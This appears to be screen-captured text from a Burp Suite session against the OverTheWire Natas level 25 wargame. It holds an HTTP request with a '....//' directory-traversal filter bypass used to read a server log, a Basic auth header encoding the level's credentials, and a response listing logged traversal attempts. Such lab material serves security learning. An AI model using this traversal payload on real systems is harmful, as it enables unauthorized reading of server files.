 Send
Cancel
<
>
Target: http://natas25.natas.labs.overthewire.org
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /?lang=....//logs/natas25_r5r73rqms22rh5daa3tj3qllko.log
HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=r5r73rqms22rh5daa3tj3qllko
11 Connection: close
12
13
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</option>
</select>
31 </form>
32 </div>
33
34 [02.04.2024 17::01:00] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
35 [02.04.2024 17::01:59] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
36 [02.04.2024 17::04:54] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
37 [02.04.2024 17::05:26] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
38 [02.04.2024 17::05:51] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
39 [02.04.2024 17::09:27] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
40 [02.04.2024 17::09:35] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
41 [02.04.2024 17::10:51] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
42 [02.04.2024 17::12:58] Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36 "Directory traversal
attempt! fixing request."
43 [02.04.2024 17::13:59] Mozilla/5.0 (Windows NT 10.0; Win64;
?
Search
0 highlights
Inspector
Notes
Done
6,830 bytes | 204 millis